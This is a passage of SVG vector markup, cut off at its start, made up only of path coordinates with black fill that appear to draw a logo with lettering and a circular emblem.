147.938 13.8974C147.683 14.7686 147.385 15.5939 147.045 16.4192C146.28 16.0983 145.516 15.8231 144.708 15.6397C143.901 15.4105 143.051 15.3188 142.201 15.2729C141.054 15.2729 140.501 15.5939 140.501 16.2817C140.501 16.4192 140.544 16.5568 140.629 16.6943C140.714 16.8319 140.799 16.9236 140.926 16.9694C141.224 17.1528 141.521 17.2445 141.819 17.3362L144.156 17.9782C144.836 18.1616 145.473 18.4367 146.11 18.7576C146.663 19.0327 147.173 19.4454 147.64 19.9039C148.065 20.4083 148.405 20.9585 148.618 21.6004C148.873 22.3799 149 23.2052 149 24.0306C149 24.9934 148.83 25.9105 148.448 26.7817C148.065 27.6528 147.513 28.4323 146.79 28.9825C145.983 29.6703 145.048 30.1288 144.071 30.4498C142.881 30.8166 141.606 31 140.374 31C139.312 31 138.207 30.9083 137.144 30.7249C136.082 30.5415 135.02 30.2205 134 29.8079C134.127 27.928 134.595 26.1397 135.317 24.4432C136.082 24.81 136.89 25.131 137.739 25.3144C138.589 25.4978 139.397 25.5895 140.246 25.5895C140.544 25.5895 140.841 25.5895 141.139 25.5437C141.436 25.5437 141.691 25.452 141.989 25.3603C142.201 25.2686 142.414 25.1769 142.584 24.9935C142.669 24.9017 142.754 24.7642 142.796 24.6266C142.839 24.4891 142.839 24.3515 142.839 24.214C142.796 24.0764 142.754 23.9389 142.669 23.8472C142.584 23.7555 142.499 23.6638 142.371 23.6179C142.031 23.4345 141.649 23.2969 141.309 23.1594L138.844 22.4716Z" fill="black"></path><path d="M152 10.3709C152.503 10.2318 153.007 10.1391 153.552 10.0927C154.056 10.0464 154.559 10 155.021 10C155.483 10 155.944 10.0464 156.49 10.0927C156.993 10.1391 157.497 10.2318 158 10.3709V30.6755C157.371 30.7682 156.825 30.8609 156.322 30.9073C155.818 30.9536 155.357 31 154.979 31C154.601 31 154.14 30.9536 153.636 30.9073C153.133 30.8609 152.587 30.7682 152 30.6755V10.3709Z" fill="black"></path><path d="M170.977 30.9951C169.513 31.0408 168.048 30.7664 166.675 30.2634C165.485 29.8061 164.432 29.0744 163.563 28.1598C162.693 27.1995 162.053 26.1019 161.641 24.8672C161.183 23.4953 161 22.0777 161 20.6143C161 19.151 161.183 17.6876 161.641 16.2699C162.053 15.0352 162.693 13.892 163.563 12.9316C164.432 11.9713 165.485 11.2396 166.675 10.7823C168.048 10.2336 169.513 10.0049 170.977 10.0049C172.442 9.95919 173.952 10.2336 175.325 10.7823C176.515 11.2396 177.568 11.9713 178.437 12.9316C179.307 13.892 179.947 15.0352 180.359 16.2699C180.817 17.6876 181 19.151 181 20.6143C181 22.0777 180.817 23.4953 180.359 24.8672C179.947 26.1019 179.307 27.1995 178.437 28.1598C177.568 29.0744 176.515 29.8061 175.325 30.2634C173.952 30.7664 172.442 31.0408 170.977 30.9951ZM170.977 25.6904C171.481 25.7361 171.984 25.5989 172.442 25.3703C172.899 25.1416 173.265 24.7758 173.54 24.3642C174.089 23.4953 174.364 22.2149 174.364 20.6143C174.364 19.0138 174.089 17.6876 173.54 16.8187C173.265 16.4071 172.899 16.0413 172.442 15.8126C171.984 15.584 171.481 15.4925 170.977 15.4925C170.474 15.4468 169.97 15.584 169.513 15.8126C169.055 16.0413 168.689 16.4071 168.414 16.8187C167.865 17.6876 167.59 18.968 167.59 20.6143C167.59 22.2606 167.865 23.4953 168.414 24.3642C168.689 24.7758 169.055 25.1416 169.513 25.3703C169.97 25.5989 170.474 25.6904 170.977 25.6904Z" fill="black"></path><path d="M183 11.3942C184.112 11.0243 185.225 10.7006 186.337 10.4694C187.96 10.1458 189.582 9.96079 191.251 10.007C192.409 10.007 193.568 10.0995 194.727 10.2845C195.839 10.4694 196.905 10.8856 197.833 11.533C198.806 12.2266 199.594 13.1514 200.104 14.2611C200.753 15.7408 201.077 17.313 200.984 18.9314V30.6763C200.382 30.815 199.733 30.8613 199.13 30.9538C198.574 31 198.111 31 197.693 31C197.276 31 196.766 31 196.21 30.9538C195.608 30.9075 194.959 30.815 194.356 30.6763V19.6712C194.356 18.284 194.078 17.313 193.568 16.7118C193.244 16.3882 192.873 16.157 192.456 15.972C192.039 15.8333 191.575 15.7408 191.158 15.787C190.833 15.787 190.555 15.8333 190.231 15.8795C189.999 15.8795 189.814 15.972 189.628 16.0182V30.6763C189.026 30.815 188.377 30.8613 187.774 30.9538C187.218 31 186.754 31 186.337 31C185.92 31 185.41 31 184.854 30.9538C184.251 30.9075 183.603 30.815 183 30.6763V11.3942Z" fill="black"></path><path d="M77.2803 52.0212C77.6401 52.7059 77.8651 53.3906 78 54.1209C77.3253 54.4404 76.5606 54.6686 75.8408 54.8056C75.0311 54.9425 74.2664 55.0338 73.4567 54.9881C72.2422 54.9881 71.0277 54.8056 69.9031 54.3491C68.9135 53.9383 67.9689 53.2993 67.2491 52.4777C66.4844 51.6104 65.9446 50.6062 65.5848 49.5108C65.1799 48.2327 65 46.9091 65 45.5854C65 44.2617 65.1799 42.8923 65.5848 41.6143C65.9446 40.5188 66.4844 39.469 67.2491 38.6017C67.9689 37.7801 68.8685 37.0955 69.9031 36.6847C71.0277 36.2282 72.1972 36 73.4118 36C74.2215 36 75.0761 36.0456 75.8858 36.2282C76.5156 36.3652 77.1453 36.5021 77.7301 36.7303C77.6851 37.0955 77.6401 37.4606 77.5052 37.8258C77.4152 38.1453 77.2803 38.5104 77.1003 38.8756C76.8305 38.7843 76.6055 38.693 76.3806 38.6474C76.1557 38.5561 75.8858 38.5104 75.6159 38.4648C75.301 38.4192 75.0311 38.3735 74.7163 38.3279C74.4014 38.3279 73.9965 38.2822 73.5917 38.2822C71.7474 38.2822 70.3529 38.9212 69.3183 40.1536C68.3287 41.4317 67.7889 43.2118 67.7889 45.5854C67.7889 46.6352 67.9239 47.7306 68.2388 48.7348C68.4637 49.5564 68.8685 50.2867 69.4533 50.9258C69.9481 51.5191 70.6228 51.9299 71.3426 52.2495C72.1073 52.569 72.9619 52.7059 73.8166 52.6603C74.4464 52.6603 75.1211 52.6146 75.7059 52.4777C76.2007 52.3864 76.7405 52.2495 77.2803 52.0212Z" fill="black"></path><path d="M83 42V54.8655C83.1455 54.9104 83.3273 54.9103 83.5091 54.9552C83.6909 54.9552 83.8364 55 83.9818 55C84.1273 55 84.3091 55 84.4909 54.9552C84.6727 54.9103 84.8545 54.9104 85 54.8655V42H83Z" fill="black"></path><path d="M85 36.7742C85 36.5323 84.9524 36.3387 84.9524 36.0968C84.7143 36.0484 84.4762 36.0484 84.2381 36C83.9524 36 83.7619 36 83.5238 36C83.3333 36 83.0952 36 82.8095 36C82.5238 36.0484 82.2857 36.0484 82.0476 36.0968C82 36.3387 82 36.5323 82 36.7742C82 37.0161 82 37.2581 82 37.4516C82 37.6452 82 37.8871 82 38.129C82 38.371 82.0476 38.6129 82.0476 38.8548C82.2857 38.9032 82.5238 38.9032 82.8095 38.9516C83.0952 39 83.3333 39 83.5238 39C83.7143 39 83.9524 39 84.1905 38.9516C84.4286 38.9032 84.6667 38.9032 84.9048 38.8548C84.9524 38.6129 84.9524 38.371 84.9524 38.129C84.9524 37.8871 84.9524 37.6452 84.9524 37.4516C85 37.2581 85 37.0161 85 36.7742Z" fill="black"></path><path d="M90.0912 42.1331C90.2737 42.0887 90.4562 42.0887 90.6387 42.0444C90.8211 42.0444 91.0036 42 91.1861 42C91.3686 42 91.5511 42 91.7335 42.0444C91.916 42.0444 92.0985 42.0887 92.2353 42.1331C92.281 42.3993 92.3266 42.7099 92.3722 43.1092C92.4178 43.4642 92.4634 43.7747 92.4634 44.1297C92.8284 43.5529 93.3302 43.0648 93.8776 42.6655C94.5619 42.2218 95.3374 42 96.113 42.0444H96.5235C96.6604 42.0444 96.7516 42.0444 96.8885 42.0887C96.9341 42.2218 96.9341 42.3993 96.9797 42.5768C97.0253 42.7543 96.9797 42.9317 96.9797 43.1092C96.9797 43.3311 96.9797 43.5085 96.9341 43.7304C96.8885 43.9522 96.8885 44.1741 96.8429 44.3515C96.706 44.3072 96.5692 44.3072 96.4323 44.3072H96.0673C95.6112 44.3072 95.2006 44.3515 94.7444 44.4846C94.3338 44.6177 93.9232 44.8396 93.6039 45.1502C93.239 45.5051 92.9652 45.9488 92.8284 46.4369C92.6003 47.1024 92.5091 47.8123 92.5547 48.5666V54.9113C92.3722 54.9556 92.1441 54.9556 91.916 55C91.6879 55 91.4598 55 91.2773 55C91.0949 55 90.8668 55 90.6387 55C90.4106 55 90.1825 54.9556 90 54.9113V42.1331H90.0912Z" fill="black"></path><path d="M108.455 52.53C108.591 52.79 108.727 53.0933 108.818 53.3967C108.909 53.7433 109 54.09 109 54.4367C107.909 54.8267 106.727 55 105.545 55C103.364 55 101.727 54.3933 100.636 53.2667C99.5455 52.0967 99 50.4933 99 48.5433C99 47.6767 99.1364 46.81 99.4091 45.9867C99.6818 45.25 100.091 44.5133 100.636 43.9067C101.182 43.3 101.864 42.8233 102.636 42.52C103.5 42.1733 104.455 42 105.409 42C106.045 42 106.682 42.0433 107.273 42.13C107.818 42.2167 108.318 42.3467 108.818 42.52C108.818 42.8233 108.773 43.17 108.682 43.4733C108.636 43.82 108.5 44.1233 108.364 44.4267C107.455 44.1233 106.5 43.9933 105.5 43.9933C104.955 43.95 104.409 44.0367 103.864 44.2533C103.318 44.47 102.909 44.8167 102.545 45.2067C101.864 46.16 101.5 47.33 101.591 48.4567C101.591 50.0167 101.955 51.1433 102.682 51.88C103.091 52.27 103.545 52.53 104.045 52.7033C104.545 52.8767 105.091 52.9633 105.682 52.92C106.136 52.92 106.636 52.8767 107.091 52.8333C107.591 52.79 108.045 52.66 108.455 52.53Z" fill="black"></path><path d="M113 36.0916C113.202 36.0458 113.454 36.0458 113.706 36C113.958 36 114.21 36 114.412 36C114.613 36 114.866 36 115.118 36C115.37 36.0458 115.622 36.0458 115.824 36.0916V50.8795C115.824 51.2458 115.874 51.6578 115.975 52.0241C116.025 52.253 116.176 52.4819 116.378 52.6651C116.529 52.8024 116.731 52.894 116.933 52.9398C117.185 52.9855 117.387 52.9855 117.639 52.9855C117.79 52.9855 117.992 52.9855 118.193 52.9398C118.395 52.9398 118.546 52.894 118.748 52.8482C118.899 53.4892 119 54.1301 119 54.7711C118.697 54.8626 118.345 54.9084 118.042 54.9542C117.639 54.9542 117.336 55 116.983 55C116.479 55 115.975 54.9542 115.471 54.8169C115.017 54.7253 114.613 54.4964 114.21 54.2217C113.807 53.947 113.555 53.5349 113.353 53.1229C113.151 52.5735 113 51.9783 113.05 51.3831L113 36.0916Z" fill="black"></path><path d="M123.772 49.0598C123.819 50.4024 124.194 51.3986 124.897 52.0483C125.646 52.698 126.677 53.0011 128.129 53.0011C129.346 53.0011 130.517 52.7846 131.688 52.3948C131.829 52.6546 131.97 52.9578 132.016 53.261C132.11 53.6075 132.157 53.954 132.157 54.3005C131.548 54.517 130.892 54.6903 130.236 54.8202C129.487 54.9502 128.691 54.9935 127.941 54.9935C126.864 55.0368 125.787 54.8635 124.803 54.517C124.007 54.2572 123.257 53.7807 122.648 53.2177C122.039 52.6546 121.618 51.9183 121.384 51.1821C121.103 50.3591 120.962 49.4496 121.009 48.5834C121.009 47.7171 121.149 46.8509 121.384 45.9847C121.618 45.2051 121.993 44.5121 122.555 43.9057C123.117 43.2993 123.772 42.8229 124.522 42.5197C125.412 42.1733 126.349 42 127.332 42C128.175 42 129.019 42.1299 129.768 42.4331C130.424 42.693 131.033 43.1261 131.548 43.6458C132.016 44.1656 132.391 44.8152 132.625 45.4649C132.859 46.2012 133 46.9808 133 47.7604C133 47.977 133 48.2369 132.953 48.4534C132.953 48.7133 132.906 48.9298 132.906 49.1031L123.772 49.0598ZM130.424 47.2407C130.424 46.8076 130.377 46.3745 130.236 45.9414C130.096 45.5515 129.909 45.2051 129.674 44.8586C129.393 44.5554 129.065 44.2955 128.691 44.1223C128.269 43.9057 127.754 43.8191 127.285 43.8624C126.817 43.8191 126.396 43.9057 125.974 44.079C125.552 44.2522 125.178 44.4688 124.85 44.7719C124.241 45.4649 123.866 46.3745 123.819 47.284L130.424 47.2407Z" fill="black"></path><path d="M57 28.958C57 29.8163 56.6382 30.6746 56.0504 31.307C55.4173 31.9395 54.6034 32.2557 53.699 32.2557H29.0093C28.1501 32.2557 27.291 31.8943 26.6579 31.307C26.0248 30.6746 25.7083 29.8615 25.7083 28.958C25.7083 28.0545 26.07 27.2414 26.6579 26.6089C27.291 25.9765 28.1049 25.6603 29.0093 25.6603H50.1267C49.4032 21.1428 47.2326 16.9416 43.9769 13.7343C40.7211 10.5269 36.4705 8.44889 31.9033 7.81645C27.3362 7.18401 22.7238 8.04232 18.6993 10.301C14.6748 12.5146 11.4642 15.993 9.56502 20.149C7.66582 24.3502 7.1684 29.0032 8.11801 33.5206C9.11283 37.9928 11.5094 42.0585 14.9461 45.0852C18.428 48.1119 22.769 49.9188 27.3362 50.2802C31.9033 50.6416 36.5157 49.5123 40.4045 47.0729L38.234 44.9045C39.048 44.4076 39.8619 43.8655 40.6306 43.233C41.0828 42.8716 41.4898 42.3747 41.7611 41.8778C42.0324 41.3357 42.2133 40.7485 42.2585 40.1612C42.2585 39.9805 42.3037 39.7998 42.2585 39.6191L47.7301 45.0852C48.0466 45.4014 48.3179 45.7628 48.4536 46.2145C48.6344 46.6211 48.6797 47.0729 48.6797 47.5246C48.6797 47.9763 48.544 48.4281 48.3631 48.8346C48.1822 49.2412 47.9109 49.6026 47.5492 49.9188C42.7559 54.1652 36.6513 56.695 30.2754 56.966C23.8543 57.2822 17.5688 55.3849 12.3686 51.5903C7.1684 47.7956 3.55086 42.3296 1.92297 36.1407C0.29508 29.9518 0.83771 23.4016 3.41521 17.5289C6.03792 11.7014 10.6051 6.91297 16.3027 4.02182C22.0003 1.13067 28.5571 0.272354 34.8426 1.62758C41.128 2.98281 46.7352 6.41605 50.7597 11.3852C54.7843 16.3544 57 22.5884 57 28.958Z" fill="black"></path><path d="M40.2231 37.6079C40.7595 38.2773 41.0278 39.1253 40.9384 39.9733C40.8489 40.8212 40.4466 41.6246 39.7761 42.1601C39.0161 42.785 38.1667 43.3652 37.3174 43.8561C37.2727 43.8561 37.2727 43.9007 37.228 43.9007C37.0491 43.99 36.8703 44.0792 36.6915 44.1685C36.5127 44.2578 36.2892 44.347 36.0657 44.4363C35.8421 44.5255 35.6633 44.6148 35.4845 44.7041H35.4398C35.2163 44.7933 35.0375 44.8826 34.814 44.9718C31.9976 45.9983 29.0025 46.2661 26.0521 45.7305C23.1016 45.2396 20.3747 43.9453 18.0948 42.0263C15.8149 40.1072 14.0715 37.6525 13.0433 34.8408C12.0151 32.0738 11.7469 29.0389 12.2386 26.0934C12.7304 23.1478 14.0268 20.4254 15.9043 18.1492C17.8266 15.8731 20.2853 14.1325 23.0569 13.0614C25.8285 12.0349 28.8684 11.7225 31.8188 12.2581C34.7693 12.749 37.4962 13.9986 39.8208 15.9177C40.4913 16.4533 40.8937 17.2566 40.9831 18.1046C41.0725 18.9526 40.8042 19.8005 40.2678 20.47C39.7314 21.1394 38.9267 21.5411 38.0773 21.6304C37.228 21.7196 36.3339 21.4518 35.708 20.9163C34.4116 19.8452 32.8917 19.1311 31.2377 18.774C29.5836 18.417 27.8849 18.4616 26.2756 18.9079C24.6662 19.3542 23.191 20.1576 21.9393 21.318C20.7323 22.4337 19.7935 23.8619 19.2124 25.4239C18.6313 26.986 18.4524 28.6819 18.676 30.3332C18.8995 31.9845 19.5253 33.5912 20.4641 34.9301C21.4029 36.269 22.6993 37.4294 24.1745 38.1881C25.6497 38.9468 27.3038 39.3485 29.0025 39.3485C31.4165 39.3485 33.7411 38.5451 35.6186 36.9831C35.9316 36.7599 36.2445 36.5368 36.6021 36.4475C37.0044 36.3136 37.4068 36.2244 37.8538 36.269C37.9879 36.269 38.1667 36.3136 38.3008 36.3136C38.435 36.3583 38.6138 36.4029 38.7479 36.4475L38.882 36.4921C38.9714 36.5368 39.0608 36.5814 39.1502 36.626L39.2843 36.7153L39.4184 36.8045C39.4631 36.8492 39.5078 36.8492 39.5525 36.8938L39.6867 36.9831C39.7314 37.0277 39.7761 37.0723 39.8208 37.0723L39.9549 37.1616L39.9996 37.2062C40.089 37.474 40.1337 37.5633 40.2231 37.6079Z" fill="black"></path></svg>